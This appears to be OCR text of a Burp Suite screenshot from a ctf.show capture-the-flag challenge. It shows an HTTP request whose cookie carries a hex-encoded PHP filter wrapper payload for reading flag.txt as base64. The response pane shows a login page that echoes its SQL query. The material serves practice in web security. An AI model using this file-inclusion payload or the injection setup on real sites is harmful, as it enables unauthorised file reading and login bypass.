 美化 Raw Hex \n
1 GET
/https://4596468d-138a-4af2-8534-3965d6418a
23.challenge.ctf.show/ HTTP/1.1
2 Host:
4596468d-138a-4af2-8534-3965d6418a23.challe
nge.ctf.show
3 Cookie: file=
7068703a2f2f66696c7465722f726561643d636f6e7
66572742e6261736536342d656e636f64652f726573
6f757263653d666c61672e747874
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
美化 Raw Hex 页面渲染 \n
登陆就能进入下一关
??where is 参数??
当前执行的SQL语句为:select * from user where
name='' and pass=''
Requ
Requ
Requ
Requ
请求
响应